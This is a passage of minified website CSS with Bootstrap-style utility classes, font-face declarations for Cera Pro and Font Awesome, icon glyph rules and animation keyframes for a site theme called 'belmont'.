#dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#094669!important}.border-secondary,.border-success{border-color:#ec342e!important}.border-info{border-color:#fff!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#ec342e!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:2.5rem!important}.mt-1,.my-1{margin-top:2.5rem!important}.mr-1,.mx-1{margin-right:2.5rem!important}.mb-1,.my-1{margin-bottom:2.5rem!important}.ml-1,.mx-1{margin-left:2.5rem!important}.m-2{margin:3rem!important}.mt-2,.my-2{margin-top:3rem!important}.mr-2,.mx-2{margin-right:3rem!important}.mb-2,.my-2{margin-bottom:3rem!important}.ml-2,.mx-2{margin-left:3rem!important}.m-3{margin:3.5rem!important}.mt-3,.my-3{margin-top:3.5rem!important}.mr-3,.mx-3{margin-right:3.5rem!important}.mb-3,.my-3{margin-bottom:3.5rem!important}.ml-3,.mx-3{margin-left:3.5rem!important}.m-4{margin:4rem!important}.mt-4,.my-4{margin-top:4rem!important}.mr-4,.mx-4{margin-right:4rem!important}.mb-4,.my-4{margin-bottom:4rem!important}.ml-4,.mx-4{margin-left:4rem!important}.m-5{margin:6rem!important}.mt-5,.my-5{margin-top:6rem!important}.mr-5,.mx-5{margin-right:6rem!important}.mb-5,.my-5{margin-bottom:6rem!important}.ml-5,.mx-5{margin-left:6rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:2.5rem!important}.pt-1,.py-1{padding-top:2.5rem!important}.pr-1,.px-1{padding-right:2.5rem!important}.pb-1,.py-1{padding-bottom:2.5rem!important}.pl-1,.px-1{padding-left:2.5rem!important}.p-2{padding:3rem!important}.pt-2,.py-2{padding-top:3rem!important}.pr-2,.px-2{padding-right:3rem!important}.pb-2,.py-2{padding-bottom:3rem!important}.pl-2,.px-2{padding-left:3rem!important}.p-3{padding:3.5rem!important}.pt-3,.py-3{padding-top:3.5rem!important}.pr-3,.px-3{padding-right:3.5rem!important}.pb-3,.py-3{padding-bottom:3.5rem!important}.pl-3,.px-3{padding-left:3.5rem!important}.p-4{padding:4rem!important}.pt-4,.py-4{padding-top:4rem!important}.pr-4,.px-4{padding-right:4rem!important}.pb-4,.py-4{padding-bottom:4rem!important}.pl-4,.px-4{padding-left:4rem!important}.p-5{padding:6rem!important}.pt-5,.py-5{padding-top:6rem!important}.pr-5,.px-5{padding-right:6rem!important}.pb-5,.py-5{padding-bottom:6rem!important}.pl-5,.px-5{padding-left:6rem!important}.m-n1{margin:-2.5rem!important}.mt-n1,.my-n1{margin-top:-2.5rem!important}.mr-n1,.mx-n1{margin-right:-2.5rem!important}.mb-n1,.my-n1{margin-bottom:-2.5rem!important}.ml-n1,.mx-n1{margin-left:-2.5rem!important}.m-n2{margin:-3rem!important}.mt-n2,.my-n2{margin-top:-3rem!important}.mr-n2,.mx-n2{margin-right:-3rem!important}.mb-n2,.my-n2{margin-bottom:-3rem!important}.ml-n2,.mx-n2{margin-left:-3rem!important}.m-n3{margin:-3.5rem!important}.mt-n3,.my-n3{margin-top:-3.5rem!important}.mr-n3,.mx-n3{margin-right:-3.5rem!important}.mb-n3,.my-n3{margin-bottom:-3.5rem!important}.ml-n3,.mx-n3{margin-left:-3.5rem!important}.m-n4{margin:-4rem!important}.mt-n4,.my-n4{margin-top:-4rem!important}.mr-n4,.mx-n4{margin-right:-4rem!important}.mb-n4,.my-n4{margin-bottom:-4rem!important}.ml-n4,.mx-n4{margin-left:-4rem!important}.m-n5{margin:-6rem!important}.mt-n5,.my-n5{margin-top:-6rem!important}.mr-n5,.mx-n5{margin-right:-6rem!important}.mb-n5,.my-n5{margin-bottom:-6rem!important}.ml-n5,.mx-n5{margin-left:-6rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#094669!important}a.text-primary:focus,a.text-primary:hover{color:#031723!important}.text-secondary{color:#ec342e!important}a.text-secondary:focus,a.text-secondary:hover{color:#bc1711!important}.text-success{color:#ec342e!important}a.text-success:focus,a.text-success:hover{color:#bc1711!important}.text-info{color:#fff!important}a.text-info:focus,a.text-info:hover{color:#d9d9d9!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#ec342e!important}a.text-danger:focus,a.text-danger:hover{color:#bc1711!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#4a4a4a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Light.woff2) format("woff2"),url(../fonts/CeraPro-Light.woff) format("woff"),url(../fonts/CeraPro-Light.eot) format("embedded-opentype"),url(../fonts/CeraPro-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Medium.woff2) format("woff2"),url(../fonts/CeraPro-Medium.woff) format("woff"),url(../fonts/CeraPro-Medium.eot) format("embedded-opentype"),url(../fonts/CeraPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Bold.woff2) format("woff2"),url(../fonts/CeraPro-Bold.woff) format("woff"),url(../fonts/CeraPro-Bold.eot) format("embedded-opentype"),url(../fonts/CeraPro-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Regular.woff2) format("woff2"),url(../fonts/CeraPro-Regular.woff) format("woff"),url(../fonts/CeraPro-Regular.eot) format("embedded-opentype"),url(../fonts/CeraPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font_Awesome_6_Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-6-400.woff2) format("woff2"),url(../fonts/fa-brands-6-400.ttf) format("truetype")}.fab{font-family:Font_Awesome_6_Brands}@font-face{font-family:Font_Awesome_5_Free_400;font-style:normal;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome400) format("svg")}.fa,.far,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{font-family:Font_Awesome_5_Free_400;font-weight:400}@font-face{font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;font-display:auto;src:url(../fonts/fa-light-300.woff2) format("woff2"),url(../fonts/fa-light-300.woff) format("woff"),url(../fonts/fa-light-300.eot) format("embedded-opentype"),url(../fonts/fa-light-300.ttf) format("truetype"),url(../fonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:Font Awesome\ 5 Pro;font-weight:300}

/*!
* Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license (Commercial License)
*/.fa,.fab,.fad,.fal,.far,.fas,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-times:before{content:""}.fa-search:before{content:""}.fa-user:before{content:""}.fa-chevron-down:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-twitter:before,.fa-x-twitter:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-youtube:before{content:""}.fa-plus:before{content:""}.fa-check:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{content:""}.fa-redo:before{content:""}.fa-download:before{content:""}.fa-address-book:before{content:""}.fa-sign-out:before{content:""}.animated,.btn-simple:focus i,.btn-simple:hover i,.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-duration:1s;animation-fill-mode:both}.animated.infinite,.btn-simple:focus i.infinite,.btn-simple:hover i.infinite,.changing-boxes .changing-box.active .changing-box-right img.infinite,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.infinite,.infinite.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.infinite.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.infinite,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.infinite.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.infinite.navbar-search.is-active{animation-iteration-count:infinite}.animated.delay-1s,.btn-simple:focus i.delay-1s,.btn-simple:hover i.delay-1s,.changing-boxes .changing-box.active .changing-box-right img.delay-1s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-1s,.delay-1s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-1s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-1s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-1s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-1s.navbar-search.is-active{animation-delay:1s}.animated.delay-2s,.btn-simple:focus i.delay-2s,.btn-simple:hover i.delay-2s,.changing-boxes .changing-box.active .changing-box-right img.delay-2s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-2s,.delay-2s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-2s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-2s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-2s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-2s.navbar-search.is-active{animation-delay:2s}.animated.delay-3s,.btn-simple:focus i.delay-3s,.btn-simple:hover i.delay-3s,.changing-boxes .changing-box.active .changing-box-right img.delay-3s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-3s,.delay-3s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-3s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-3s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-3s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-3s.navbar-search.is-active{animation-delay:3s}.animated.delay-4s,.btn-simple:focus i.delay-4s,.btn-simple:hover i.delay-4s,.changing-boxes .changing-box.active .changing-box-right img.delay-4s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-4s,.delay-4s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-4s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-4s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-4s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-4s.navbar-search.is-active{animation-delay:4s}.animated.delay-5s,.btn-simple:focus i.delay-5s,.btn-simple:hover i.delay-5s,.changing-boxes .changing-box.active .changing-box-right img.delay-5s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-5s,.delay-5s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-5s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-5s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-5s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-5s.navbar-search.is-active{animation-delay:5s}@keyframes d{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInLeft{animation-name:d}@keyframes e{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInRight{animation-name:e}@keyframes f{0%{opacity:0}to{opacity:1}}.fadeIn,.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-name:f}@keyframes g{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDown,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{animation-name:g}@keyframes h{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:h}@keyframes i{0%{opacity:0;transform:translate3d(0,-8%,0)}to{opacity:1;transform:translateZ(0)}}.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main 